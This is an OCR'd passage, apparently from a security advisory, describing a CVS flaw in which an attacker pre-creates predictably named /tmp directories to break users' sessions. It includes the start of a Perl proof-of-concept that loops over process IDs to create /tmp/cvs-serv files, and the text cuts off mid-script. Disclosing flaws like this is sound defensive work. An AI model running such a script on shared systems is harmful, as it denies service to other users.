
an attacker, and since /tmp is world 
writeable, directories can be created 
with predicted names. CVS drops root 
priviliges, so these directories cannot 
be overwritten and every session for 
which a locking directory has been 
already created (by the attacker) will 
be broken.

The following perl script will create 
many directories in /tmp with 
incrementing pids:

#!/usr/bin/perl

$min=400;

$max=4000;

for ($x=$min;$x<=$max;$x++) {

open CVSTMP, ">>/tmp/cvs-serv$x" or die 
"/tmp/cvs-serv$x: $!";
